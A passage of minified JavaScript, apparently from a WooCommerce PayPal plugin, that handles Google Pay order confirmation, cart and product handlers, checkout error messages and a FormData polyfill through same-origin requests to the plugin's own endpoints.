t(r){var n,o;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={orderId:r,paymentMethodData:e.paymentMethodData},t.next=3,s.paypal.Googlepay().confirmOrder(n);case 3:o=t.sent,d.log("confirmOrder",o),t.t0=null==o?void 0:o.status,t.next="APPROVED"===t.t0?8:"PAYER_ACTION_REQUIRED"===t.t0?9:10;break;case 8:return t.abrupt("return","approved");case 9:return t.abrupt("return",ht);case 10:return t.abrupt("return",pt);case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),c=function(t){return d.log("initiatePayerAction",t),s.paypal.Googlepay().initiatePayerAction({orderId:t})},u=function(){var t=K(J().mark((function t(e){var r;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=!0,d.log("approveOrder",e),t.next=4,d.contextHandler.approveOrder({orderID:e,payer:n},{restart:function(){return new Promise((function(t){r=!1,t()}))},order:{get:function(){return new Promise((function(t){t(null)}))}}});case 4:return t.abrupt("return",r);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),V.setPayer(n),L(n),t.prev=9,t.next=12,this.contextHandler.createOrder();case 12:return l=t.sent,this.log("createOrder",l),t.next=16,a(l);case 16:if(f=t.sent,pt!==f){t.next=21;break}r=i("TRANSACTION FAILED"),t.next=30;break;case 21:if(ht!==f){t.next=26;break}return t.next=24,c(l);case 24:p=t.sent,this.log("3DS verification completed",p);case 26:return t.next=28,u(l);case 28:h=t.sent,r=h?o("SUCCESS"):i("FAILED TO APPROVE");case 30:t.next=35;break;case 32:t.prev=32,t.t0=t.catch(9),r=i(t.t0.message);case 35:return this.logGroup(),t.abrupt("return",r);case 37:case"end":return t.stop()}}),t,this,[[9,32]])}))),function(t){return i.apply(this,arguments)})},{key:"syncShippingOptionWithForm",value:function(t){for(var e=[".woocommerce-shipping-methods",".wc-block-components-shipping-rates-control",".wc-block-components-totals-shipping"],r=t.replace(/"/g,""),n=0,o=e;n<o.length;n++){var i="".concat(o[n],' input[type="radio"][value="').concat(r,'"]'),a=document.querySelector(i);if(a)return a.click(),!0}for(var c=0,u=e;c<u.length;c++){var s="".concat(u[c],' select option[value="').concat(r,'"]'),l=document.querySelector(s);if(l){var f=l.closest("select");if(f)return f.value=r,f.dispatchEvent(new Event("change")),!0}}return!1}}],o=[{key:"getWrappers",value:function(t,e){var r,n,o;return function(t="",e="",r="",n="",o=""){const i=t=>t.replace(/^#/,"");return{Default:i(t),SmartButton:i(r),Block:i(n),Gateway:i(o),MiniCart:i(e)}}((null==t||null===(r=t.button)||void 0===r?void 0:r.wrapper)||"",(null==t||null===(n=t.button)||void 0===n?void 0:n.mini_cart_wrapper)||"",(null==e||null===(o=e.button)||void 0===o?void 0:o.wrapper)||"","ppc-button-googlepay-container","ppc-button-ppcp-googlepay")}},{key:"getStyles",value:function(t,e){var r=function(t,e){return{Default:{...t.style,...e.style},MiniCart:{...t.mini_cart_style,...e.mini_cart_style}}}((null==e?void 0:e.button)||{},(null==t?void 0:t.button)||{});return"buy"===r.MiniCart.type&&(r.MiniCart.type="pay"),r}}],n&&tt(r.prototype,n),o&&tt(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,o,i,a}(_);ct(xt,"methodId","ppcp-googlepay"),ct(xt,"cssClass","google-pay");const Ot=xt,St=class{constructor(t,e,r,n){this.id=t,this.quantity=e,this.variations=r,this.extra=n}data(){return{id:this.id,quantity:this.quantity,variations:this.variations,extra:this.extra}}},Et=class extends St{constructor(t,e,r,n){super(t,e,null,n),this.booking=r}data(){return{...super.data(),booking:this.booking}}};class _t{constructor(t="form.woocommerce-checkout"){this.target=t}setTarget(t){this.target=t}block(){jQuery(this.target).block({message:null,overlayCSS:{background:"#fff",opacity:.6},baseZ:1e4})}unblock(){jQuery(this.target).unblock()}static fullPage(){return new _t(window)}}const jt=_t,Pt=(t,e)=>(r,n)=>{const o=jt.fullPage();o.block();const i=!t.config.vaultingEnabled||"venmo"!==r.paymentSource,a={nonce:t.config.ajax.approve_order.nonce,order_id:r.orderID,funding_source:window.ppcpFundingSource,should_create_wc_order:i};return i&&r.payer&&(a.payer=r.payer),fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify(a)}).then((t=>t.json())).then((r=>{if(!r.success)return e.genericError(),n.restart().catch((()=>{e.genericError()}));const o=r.data?.order_received_url;var i;i=o||t.config.redirect,setTimeout((()=>{window.location.href=i}),200)})).finally((()=>{o.unblock()}))},kt=class{constructor(t=[]){this.cartItemKeys=t}getEndpoint(){let t="/?wc-ajax=%%endpoint%%";return"undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params.wc_ajax_url&&(t=wc_cart_fragments_params.wc_ajax_url),t.toString().replace("%%endpoint%%","remove_from_cart")}addFromPurchaseUnits(t){for(const e of t||[])for(const t of e.items||[])t.cart_item_key&&this.cartItemKeys.push(t.cart_item_key);return this}removeFromCart(){return new Promise(((t,e)=>{if(!this.cartItemKeys||!this.cartItemKeys.length)return void t();const r=this.cartItemKeys.length;let n=0;const o=()=>{n++,n>=r&&t()};for(const t of this.cartItemKeys){const e=new URLSearchParams;e.append("cart_item_key",t),t?fetch(this.getEndpoint(),{method:"POST",credentials:"same-origin",body:e}).then((function(t){return t.json()})).then((()=>{o()})).catch((()=>{o()})):o()}}))}};class Ct{static getPrefixedFields(t,e){const r=new FormData(t),n={};for(const[t,o]of r.entries())e&&!t.startsWith(e)||(n[t]=o);return n}static getFilteredFields(t,e,r){const n=new FormData(t),o={},i={};for(let[t,a]of n.entries()){if(-1!==t.indexOf("[]")){const e=t;i[e]=i[e]||0,t=t.replace("[]",`[${i[e]}]`),i[e]++}t&&(e&&-1!==e.indexOf(t)||r&&r.some((e=>t.startsWith(e)))||(o[t]=a))}return o}}const It=class{static PAYPAL_PARAMS=["onApprove","token","PayerID","payerID","button_session_id","billingToken","orderID","switch_initiated_time","onCancel","onError"];static cleanHashParams(){if(!window.location.hash)return;const t=window.location.hash.substring(1).split("&").filter((t=>{const e=t.split("=")[0];return!this.PAYPAL_PARAMS.includes(e)}));if(t.length>0){const e="#"+t.join("&");window.history.replaceState(null,"",window.location.pathname+window.location.search+e)}else window.history.replaceState(null,"",window.location.pathname+window.location.search)}static isResumeFlow(){return!!window.location.hash&&window.location.hash.substring(1).split("&").some((t=>"switch_initiated_time"===t.split("=")[0]))}static reloadButtonsIfRequired(t){this.isResumeFlow()&&(this.cleanHashParams(),jQuery(t).trigger("ppcp-reload-buttons"))}},Tt=class{constructor(t,e,r,n){this.config=t,this.updateCart=e,this.formElement=r,this.errorHandler=n,this.cartHelper=null}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((()=>{const t=this.getSubscriptionProducts();fetch(this.config.ajax.change_cart.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.change_cart.nonce,products:t})}).then((t=>t.json())).then((t=>{if(!t.success)throw console.log(t),Error(t.data.message);location.href=this.config.redirect}))}))},onError:t=>{console.error(t),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}getSubscriptionProducts(){const t=document.querySelector('[name="add-to-cart"]').value;return[new St(t,1,this.variations(),this.extraFields())]}configuration(){return{createOrder:this.createOrder(),onApprove:Pt(this,this.errorHandler),onError:t=>{this.refreshMiniCart(),this.isBookingProduct()&&t.message?(this.errorHandler.clear(),this.errorHandler.message(t.message)):this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper)},onCancel:()=>{this.isBookingProduct()?this.cleanCart():this.refreshMiniCart(),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}getProducts(){if(this.isBookingProduct()){const t=document.querySelector('[name="add-to-cart"]').value;return[new Et(t,1,Ct.getPrefixedFields(this.formElement,"wc_bookings_field"),this.extraFields())]}if(this.isGroupedProduct()){const t=[];return this.formElement.querySelectorAll('input[type="number"]').forEach((e=>{if(!e.value)return;const r=e.getAttribute("name").match(/quantity\[([\d]*)\]/);if(2!==r.length)return;const n=parseInt(r[1]),o=parseInt(e.value);t.push(new St(n,o,null,this.extraFields()))})),t}const t=document.querySelector('[name="add-to-cart"]').value,e=document.querySelector('[name="quantity"]').value,r=this.variations();return[new St(t,e,r,this.extraFields())]}extraFields(){return Ct.getFilteredFields(this.formElement,["add-to-cart","quantity","product_id","variation_id"],["attribute_","wc_bookings_field"])}createOrder(){return this.cartHelper=null,(t,e,r={})=>(this.errorHandler.clear(),this.updateCart.update((t=>{this.cartHelper=(new kt).addFromPurchaseUnits(t);const e=R(),r=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:t,payer:e,bn_code:r,payment_method:x,funding_source:window.ppcpFundingSource,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))}),this.getProducts(),r.updateCartOptions||{}))}variations(){return this.hasVariations()?[...this.formElement.querySelectorAll("[name^='attribute_']")].map((t=>({value:t.value,name:t.name}))):null}hasVariations(){return this.formElement.classList.contains("variations_form")}isGroupedProduct(){return this.formElement.classList.contains("grouped_form")}isBookingProduct(){return!!this.formElement.querySelector(".wc-booking-product-id")}cleanCart(){this.cartHelper.removeFromCart().then((()=>{this.refreshMiniCart()})).catch((t=>{this.refreshMiniCart()}))}refreshMiniCart(){jQuery(document.body).trigger("wc_fragment_refresh")}},At=class{constructor(t,e){this.endpoint=t,this.nonce=e}simulate(t,e){return new Promise(((r,n)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e})}).then((t=>t.json())).then((e=>{if(!e.success)return void n(e.data);const o=t(e.data);r(o)}))}))}},Rt=class{constructor(t,e){this.genericErrorText=t,this.wrapper=e}genericError(){this.clear(),this.message(this.genericErrorText)}appendPreparedErrorMessageElement(t){this._getMessageContainer().replaceWith(t)}message(t){this._addMessage(t),this._scrollToMessages()}messages(t){t.forEach((t=>this._addMessage(t))),this._scrollToMessages()}currentHtml(){return this._getMessageContainer().outerHTML}_addMessage(t){if(0===t.length)throw new Error("A new message text must be a non-empty string.");const e=this._getMessageContainer(),r=this._prepareMessageElement(t);e.appendChild(r)}_scrollToMessages(){jQuery.scroll_to_notices(jQuery(".woocommerce-error"))}_getMessageContainer(){let t=document.querySelector("ul.woocommerce-error");return null===t&&(t=document.createElement("ul"),t.setAttribute("class","woocommerce-error"),t.setAttribute("role","alert"),jQuery(this.wrapper).prepend(t)),t}_prepareMessageElement(t){const e=document.createElement("li");return e.innerHTML=t,e}clear(){jQuery(".woocommerce-error, .woocommerce-message").remove()}},Lt=class{constructor(t,e){this.endpoint=t,this.nonce=e}update(t,e,r={}){return new Promise(((n,o)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e,...r})}).then((t=>t.json())).then((e=>{if(!e.success)return void o(e.data);const r=t(e.data);n(r)}))}))}},Nt=class{constructor(t,e){this.config=t,this.errorHandler=e}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:t=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID,should_create_wc_order:!this.config.vaultingEnabled||"venmo"!==t.paymentSource})}).then((t=>t.json())).then((t=>{if(!t.success)throw Error(t.data.message);const e=t.data?.order_received_url;location.href=e||this.config.redirect}))},onError:t=>{console.error(t)}}}configuration(){return{createOrder:()=>{const t=R(),e=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:[],payment_method:x,funding_source:window.ppcpFundingSource,bn_code:e,payer:t,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))},onApprove:Pt(this,this.errorHandler),onCancel:()=>{It.reloadButtonsIfRequired(this.config.button.wrapper)},onError:()=>{this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper)}}}};function Mt(t){return Mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mt(t)}function Dt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ft(n.key),n)}}function Ft(t){var e=function(t){if("object"!=Mt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Mt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Mt(e)?e:e+""}function Bt(t,e,r){(function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")})(t,e),e.set(t,r)}function Gt(t,e){return t.get(qt(t,e))}function Ht(t,e,r){return t.set(qt(t,e),r),r}function qt(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}r(9868);var Wt=new WeakMap,zt=new WeakMap,Ut=new WeakMap,$t=new WeakMap,Vt=function(){return t=function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Bt(this,Wt,""),Bt(this,zt,""),Bt(this,Ut,0),Bt(this,$t,0),Ht(Wt,this,o),Ht(zt,this,n),r=this.toAmount(r),e=this.toAmount(e),this.shippingFee=r,this.amount=e-r},(e=[{key:"amount",get:function(){return Gt(Ut,this)},set:function(t){Ht(Ut,this,this.toAmount(t))}},{key:"shippingFee",get:function(){return Gt($t,this)},set:function(t){Ht($t,this,this.toAmount(t))}},{key:"currencyCode",get:function(){return Gt(zt,this)}},{key:"countryCode",get:function(){return Gt(Wt,this)}},{key:"totalPrice",get:function(){return(Gt(Ut,this)+Gt($t,this)).toFixed(2)}},{key:"finalObject",get:function(){return{countryCode:this.countryCode,currencyCode:this.currencyCode,totalPriceStatus:"FINAL",totalPrice:this.totalPrice}}},{key:"toAmount",value:function(t){return t=Number(t)||0,Math.round(100*t)/100}},{key:"setTotal",value:function(t,e){(t=this.toAmount(t))&&(this.shippingFee=e,this.amount=t-this.shippingFee)}}])&&Dt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Qt(t){return Qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qt(t)}function Jt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Yt(n.key),n)}}function Yt(t){var e=function(t){if("object"!=Qt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Qt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Qt(e)?e:e+""}const Kt=function(){return t=function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttonConfig=e,this.ppcpConfig=r,this.externalHandler=n},(e=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.cart}},{key:"shippingAllowed",value:function(){return this.buttonConfig.shipping.configured}},{key:"transactionInfo",value:function(){var t=this;return new Promise((function(e,r){fetch(t.ppcpConfig.ajax.cart_script_params.endpoint,{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(t){if(t.success){var r=t.data,n=new Vt(r.total,r.shipping_fee,r.currency_code,r.country_code);e(n)}}))}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null)}},{key:"approveOrder",value:function(t,e){return this.actionHandler().configuration().onApprove(t,e)}},{key:"actionHandler",value:function(){return new Nt(this.ppcpConfig,this.errorHandler())}},{key:"errorHandler",value:function(){return new Rt(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"))}}])&&Jt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Xt(t){return Xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xt(t)}function Zt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,te(n.key),n)}}function te(t){var e=function(t){if("object"!=Xt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Xt(e)?e:e+""}function ee(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ee=function(){return!!t})()}function re(t){return re=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},re(t)}function ne(t,e){return ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ne(t,e)}const oe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=re(e),function(t,e){if(e&&("object"==Xt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ee()?Reflect.construct(e,r||[],re(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ne(t,e)}(e,t),r=e,(n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.product}},{key:"transactionInfo",value:function(){var t=this,e=new Rt(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),r=new Tt(null,null,document.querySelector("form.cart"),e),n=PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled?r.getSubscriptionProducts():r.getProducts();return new Promise((function(e,r){new At(t.ppcpConfig.ajax.simulate_cart.endpoint,t.ppcpConfig.ajax.simulate_cart.nonce).simulate((function(t){var r=new Vt(t.total,t.shipping_fee,t.currency_code,t.country_code);e(r)}),n)}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null,{updateCartOptions:{keepShipping:!0}})}},{key:"actionHandler",value:function(){return new Tt(this.ppcpConfig,new Lt(this.ppcpConfig.ajax.change_cart.endpoint,this.ppcpConfig.ajax.change_cart.nonce),document.querySelector("form.cart"),this.errorHandler())}}])&&Zt(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function ie(t){return ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ie(t)}function ae(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ae=function(){return!!t})()}function ce(t){return ce=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ce(t)}function ue(t,e){return ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ue(t,e)}const se=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ce(e),function(t,e){if(e&&("object"==ie(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ae()?Reflect.construct(e,r||[],ce(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Kt);!function(){var t;function e(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var r,n="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,r){return t==Array.prototype||t==Object.prototype||(t[e]=r.value),t},o=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var r=t[e];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(t,e){if(e)t:{var r=o;t=t.split(".");for(var i=0;i<t.length-1;i++){var a=t[i];if(!(a in r))break t;r=r[a]}(e=e(i=r[t=t[t.length-1]]))!=i&&null!=e&&n(r,t,{configurable:!0,writable:!0,value:e})}}function a(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function c(t){var r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:e(t)}}if(i("Symbol",(function(t){function e(t,e){this.A=t,n(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.A};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",o=0;return function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+o++,n)}})),i("Symbol.iterator",(function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var r="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<r.length;i++){var c=o[r[i]];"function"==typeof c&&"function"!=typeof c.prototype[t]&&n(c.prototype,t,{configurable:!0,writable:!0,value:function(){return a(e(this))}})}return t})),"function"==typeof Object.setPrototypeOf)r=Object.setPrototypeOf;else{var u;t:{var s={};try{s.__proto__={a:!0},u=s.a;break t}catch(t){}u=!1}r=u?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var l=r;function f(){this.m=!1,this.j=null,this.v=void 0,this.h=1,this.u=this.C=0,this.l=null}function p(t){if(t.m)throw new TypeError("Generator is already running");t.m=!0}function h(t,e){return t.h=3,{value:e}}function d(t){this.g=new f,this.G=t}function y(t,e,r,n){try{var o=e.call(t.g.j,r);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return t.g.m=!1,o;var i=o.value}catch(e){return t.g.j=null,t.g.s(e),v(t)}return t.g.j=null,n.call(t.g,i),v(t)}function v(t){for(;t.g.h;)try{var e=t.G(t.g);if(e)return t.g.m=!1,{value:e.value,done:!1}}catch(e){t.g.v=void 0,t.g.s(e)}if(t.g.m=!1,t.g.l){if(e=t.g.l,t.g.l=null,e.F)throw e.D;return{value:e.return,done:!0}}return{value:void 0,done:!0}}function g(t){this.next=function(e){return t.o(e)},this.throw=function(e){return t.s(e)},this.return=function(e){return function(t,e){p(t.g);var r=t.g.j;return r?y(t,"return"in r?r.return:function(t){return{value:t,done:!0}},e,t.g.return):(t.g.return(e),v(t))}(t,e)},this[Symbol.iterator]=function(){return this}}function b(t,e){return e=new g(new d(e)),l&&t.prototype&&l(e,t.prototype),e}if(f.prototype.o=function(t){this.v=t},f.prototype.s=function(t){this.l={D:t,F:!0},this.h=this.C||this.u},f.prototype.return=function(t){this.l={return:t},this.h=this.u},d.prototype.o=function(t){return p(this.g),this.g.j?y(this,this.g.j.next,t,this.g.o):(this.g.o(t),v(this))},d.prototype.s=function(t){return p(this.g),this.g.j?y(this,this.g.j.throw,t,this.g.o):(this.g.s(t),v(this))},i("Array.prototype.entries",(function(t){return t||function(){return function(t,e){t instanceof String&&(t+="");var r=0,n=!1,o={next:function(){if(!n&&r<t.length){var o=r++;return{value:e(o,t[o]),done:!1}}return n=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}(this,(function(t,e){return[t,e]}))}})),"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var m=function(t,e){for(var r=0;r<t.length;r++)e(t[r])},w=function(t){return t.replace(/\r?\n|\r/g,"\r\n")},x=function(t,e,r){return e instanceof Blob?(r=void 0!==r?String(r+""):"string"==typeof e.name?e.name:"blob",e.name===r&&"[object Blob]"!==Object.prototype.toString.call(e)||(e=new File([e],r)),[String(t),e]):[String(t),String(e)]},O=function(t,e){if(t.length<e)throw new TypeError(e+" argument required, but only "+t.length+" present.")},S="object"==typeof globalThis?globalThis:"object"==typeof window?window:"object"==typeof self?self:this,E=S.FormData,_=S.XMLHttpRequest&&S.XMLHttpRequest.prototype.send,j=S.Request&&S.fetch,P=S.navigator&&S.navigator.sendBeacon,k=S.Element&&S.Element.prototype,C=S.Symbol&&Symbol.toStringTag;C&&(Blob.prototype[C]||(Blob.prototype[C]="Blob"),"File"in S&&!File.prototype[C]&&(File.prototype[C]="File"));try{new File([],"")}catch(t){S.File=function(t,e,r){return t=new Blob(t,r||{}),Object.defineProperties(t,{name:{value:e},lastModified:{value:+(r&&void 0!==r.lastModified?new Date(r.lastModified):new Date)},toString:{value:function(){return"[object File]"}}}),C&&Object.defineProperty(t,C,{value:"File"}),t}}var I=function(t){return t.replace(/\n/g,"%0A").replace(/\r/g,"%0D").replace(/"/g,"%22")},T=function(t){this.i=[];var e=this;t&&m(t.elements,(function(t){if(t.name&&!t.disabled&&"submit"!==t.type&&"button"!==t.type&&!t.matches("form fieldset[disabled] *"))if("file"===t.type){var r=t.files&&t.files.length?t.files:[new File([],"",{type:"application/octet-stream"})];m(r,(function(r){e.append(t.name,r)}))}else"select-multiple"===t.type||"select-one"===t.type?m(t.options,(function(r){!r.disabled&&r.selected&&e.append(t.name,r.value)})):"checkbox"===t.type||"radio"===t.type?t.checked&&e.append(t.name,t.value):(r="textarea"===t.type?w(t.value):t.value,e.append(t.name,r))}))};if((t=T.prototype).append=function(t,e,r){O(arguments,2),this.i.push(x(t,e,r))},t.delete=function(t){O(arguments,1);var e=[];t=String(t),m(this.i,(function(r){r[0]!==t&&e.push(r)})),this.i=e},t.entries=function t(){var e,r=this;return b(t,(function(t){if(1==t.h&&(e=0),3!=t.h)return e<r.i.length?t=h(t,r.i[e]):(t.h=0,t=void 0),t;e++,t.h=2}))},t.forEach=function(t,e){O(arguments,1);for(var r=c(this),n=r.next();!n.done;n=r.next()){var o=c(n.value);n=o.next().value,o=o.next().value,t.call(e,o,n,this)}},t.get=function(t){O(arguments,1);var e=this.i;t=String(t);for(var r=0;r<e.length;r++)if(e[r][0]===t)return e[r][1];return null},t.getAll=function(t){O(arguments,1);var e=[];return t=String(t),m(this.i,(function(r){r[0]===t&&e.push(r[1])})),e},t.has=function(t){O(arguments,1),t=String(t);for(var e=0;e<this.i.length;e++)if(this.i[e][0]===t)return!0;return!1},t.keys=function t(){var e,r,n,o=this;return b(t,(function(t){if(1==t.h&&(e=c(o),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,h(t,c(n).next().value));r=e.next(),t.h=2}))},t.set=function(t,e,r){O(arguments,2),t=String(t);var n=[],o=x(t,e,r),i=!0;m(this.i,(function(e){e[0]===t?i&&(i=!n.push(o)):n.push(e)})),i&&n.push(o),this.i=n},t.values=function t(){var e,r,n,o,i=this;return b(t,(function(t){if(1==t.h&&(e=c(i),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,(o=c(n)).next(),h(t,o.next().value));r=e.next(),t.h=2}))},T.prototype._asNative=function(){for(var t=new E,e=c(this),r=e.next();!r.done;r=e.next()){var n=c(r.value);r=n.next().value,n=n.next().value,t.append(r,n)}return t},T.prototype._blob=function(){var t="----formdata-polyfill-"+Math.random(),e=[],r="--"+t+'\r\nContent-Disposition: form-data; name="';return this.forEach((function(t,n){return"string"==typeof t?e.push(r+I(w(n))+'"\r\n\r\n'+w(t)+"\r\n"):e.push(r+I(w(n))+'"; filename="'+I(t.name)+'"\r\nContent-Type: '+(t.type||"application/octet-stream")+"\r\n\r\n",t,"\r\n")})),e.push("--"+t+"--"),new Blob(e,{type:"multipart/form-data; boundary="+t})},T.prototype[Symbol.iterator]=function(){return this.entries()},T.prototype.toString=function(){return"[object FormData]"},k&&!k.matches&&(k.matches=k.matchesSelector||k.mozMatchesSelector||k.msMatchesSelector||k.oMatchesSelector||k.webkitMatchesSelector||function(t){for(var 